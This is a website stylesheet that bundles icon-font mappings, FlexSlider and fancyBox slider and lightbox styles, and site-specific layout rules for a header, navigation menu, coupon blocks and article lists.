.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #111111; font-weight: 500; line-height: 1.2; }

h2 { color: #42464c; font-weight: 400; line-height: 1.2; }

h3 { line-height: 1.2; color: #000; }

h4 { color: #000; font-weight: 500; }

.button.secondary { background-color: #317cb6; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.02)), to(rgba(255, 255, 255, 0.02))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.02) 0%, rgba(255, 255, 255, 0.02) 100%); border: 1px solid #fff; font-family: "Ubuntu", sans-serif; font-weight: 500; text-shadow: 0 1px 0.9px #000; }

.h3-box { border: 0.55556rem solid #fdf002; overflow: hidden; margin: 1rem 0 1.66667rem; }

.h3-box h3 { border: 0; margin: 0; padding: 0.55556rem 0.55556rem 1.11111rem 0.55556rem; background: #fdf002; }

.h3-box p { padding: 0.55556rem 1.66667rem 0; margin: 0.55556rem 0 0.55556rem; }

.h3-box .special { margin: 1.5rem 1.66667rem 1.66667rem; }

.h3-box .button { margin: 0.55556rem; }

.heading { font-family: "Ubuntu", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.11111rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.66667rem; }

.picframe.right { margin-left: 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 10px solid rgba(255, 255, 255, 0.5); outline-offset: -10px; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5); margin-bottom: 1.11111rem; width: 100%; }

.innerframe.left { float: left; margin: 0.33333rem 1.38889rem 1.38889rem 0; }

.innerframe.right { float: right; margin: 0.33333rem 0 1.38889rem 1.38889rem; }

@media only screen and (min-width: 35.61111em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special, ul.checks { margin: 0 0 1.66667rem 0; padding: 0; list-style: none; }

ul.special li, ul.checks li { margin: 0.55556rem 0 0.55556rem 0; padding: 0 0 0 1rem; color: #666; font-style: italic; font-weight: 600; font-size: 1rem; line-height: 1.05556rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.checks li { background-image: url("/images/image-list-check.png"); padding-left: 1.38889rem; }

ul.two-columns li { padding-right: 1.11111rem; }

@media only screen and (min-width: 35.61111em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.11111rem; }

@media only screen and (min-width: 35.61111em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.video-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; }

.video-container .video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 2.5rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #fff; padding: 0.77778rem 0 0; text-align: center; border-top: 4px solid #fdf002; background: rgba(0, 0, 0, 0.71); }

header.page-header .logo { margin: 0; }

header.page-header .tagline { display: none; margin: 0.83333rem 0 0 0; color: #a5abbc; font-size: 1rem; font-weight: 300; font-style: italic; text-align: center; line-height: 1.3; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0.83333rem 0; color: #fdf002; font-size: 1.16667rem; font-weight: 400; text-align: center; font-family: "Ubuntu", sans-serif; }

header.page-header .phone-message { color: #e10000; }

header.page-header .phone { color: #a5abbc; font-size: 1.11111rem; line-height: 1.4; font-weight: 500; font-family: "Ubuntu", sans-serif; }

header.page-header .phone a { color: #fff; display: inline-block; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 35.61111em) { header.page-header { padding: 0.77778rem 0 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { padding-left: 0; margin: 0.83333rem 0 0.83333rem 0; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0.77778rem 0 0 0.27778rem; position: absolute; top: 0; width: 100%; z-index: 10; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0 1.38889rem; }
  header.page-header .tagline { display: block; font-size: 1rem; margin: 0.83333rem 0 0 0; }
  header.page-header .contact { text-align: right; margin: 0.55556rem 0 0 0; } }

@media only screen and (min-width: 1260px) { header.page-header .contact, header.page-header .phone { font-size: 1.33333rem; } }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar { margin-top: 1.22222rem; background: transparent; }
  .top-bar ul.right > li, .top-bar ul.right > li:not(.has-form) a:not(.button), .top-bar ul.right > li:not(.has-form) a:not(.button):hover { background: transparent; -webkit-transition: -webkit-box-shadow .2s; transition: -webkit-box-shadow .2s; transition: box-shadow .2s; transition: box-shadow .2s, -webkit-box-shadow .2s; }
  .top-bar .top-bar-section ul.right > li.active:not(.has-form) > a:not(.button), .top-bar .top-bar-section ul.right > li:not(.has-form):hover > a:not(.button) { color: #fdf002; -webkit-box-shadow: inset 0 -6px 0px -2px #fdf002; box-shadow: inset 0 -6px 0px -2px #fdf002; }
  .top-bar .top-bar-section ul.right > li.active:not(.has-form) .dropdown a:not(.button), .top-bar .top-bar-section ul.right > li:not(.has-form):hover .dropdown a:not(.button) { color: #fff; background: transparent; }
  .top-bar .top-bar-section ul.right > li.active:not(.has-form) .dropdown a:not(.button):hover, .top-bar .top-bar-section ul.right > li:not(.has-form):hover .dropdown a:not(.button):hover { background: #317cb6; }
  .top-bar .top-bar-section li.has-dropdown:not(.has-form) ul { left: 0; right: auto; text-align: left; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #5c5c5c; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { opacity: 0; }
  .top-bar .dropdown li { border-top: 1px solid #4f98d0; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #4f98d0; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 25px; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #317cb6; color: #fdf002; margin: 0 0 1.66667rem 0; padding: 1.11111rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.83333rem; margin: 0; font-size: 1.44444rem; color: #444; font-weight: 1.44444rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #4b95cf; font-size: 0.77778rem; font-style: italic; font-weight: 300; margin: 0.27778rem 0 0.83333rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.11111rem 0; border: 6px dashed #317cb6; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.11111rem; }

.coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { padding: 0.83333rem; margin: 0 0 0.55556rem 0; font-size: 1.33333rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > :after, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > :after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.11111rem 0 1.11111rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.77778rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #4b95cf; font-size: 0.88889rem; font-style: italic; font-weight: 300; margin: 0.27778rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.55556rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #fdf002; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #317cb6; -webkit-transition: all .5s ease; transition: all .5s ease; color: #fdf002; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.83333rem 1.11111rem; margin: 0.55556rem 0 0 0; border: 1px solid #fef99a; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.55556rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.44444rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 35.61111em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 1.88889rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 1.88889rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fdf002; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #656001; background: #cac002; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #989001; }

.paged-results a.page-notselected:hover { color: #fff; background: #cac002; border: 1px solid #656001; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

